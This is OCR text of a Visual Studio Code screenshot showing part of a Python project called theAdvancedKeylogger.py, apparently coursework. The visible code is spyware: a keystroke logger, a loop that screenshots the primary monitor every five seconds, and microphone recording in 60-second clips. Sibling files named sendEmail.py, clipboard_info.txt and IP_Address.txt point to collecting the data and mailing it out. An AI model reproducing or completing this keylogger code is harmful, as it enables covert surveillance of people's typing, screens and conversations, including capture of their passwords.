 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
theAdvancedKeylogger.py 5
sendEmail.py
OPEN EDITORS
theAdvancedKeylogger.py > LoggKeys
You are screen sharing
Stop Share
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
18
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
42
43 with Listener(on_press=on_press) as listener:
44 listener.join()
45
46
47 #Function that takes a screenshot of the primary monitor every 5 seconds and saves it into a file
48 def Screenshot(file_path):
49 # Create directory for screenshot storage #
50
51 pathlib.Path('Screenshots').mkdir(parents=True, exist_ok=True)
52 screen_path = f'{file_path}Screenshots\\'
53
54 for x in range(0, 60):
55 # Capture screenshot #
56 pic = ImageGrab.grab()
57 # Save screenshot to file #
58 pic.save(f'{screen_path}screenshot{x}.png')
59 time.sleep(5)
60
61
62
63 #Function that records the microphone input for 60 second intervals and saves it into a file
64 def Microphone(file_path):
65 for x in range(0, 5):
66 fs = 44100
67 seconds = 60
68 my_recording = sounddevice.rec(int(seconds * fs), samplerate=fs, channels=2)
69 sounddevice.wait()
70 write_rec(f'{file_path}{x}mic_recording.wav', fs, my_recording)
71
72
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=0 in 1.149 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 5.934 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
OUTLINE
TIMELINE
develop* 0 5
Ln 43, Col 32 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Partly sunny
11:37 AM
10/04/2022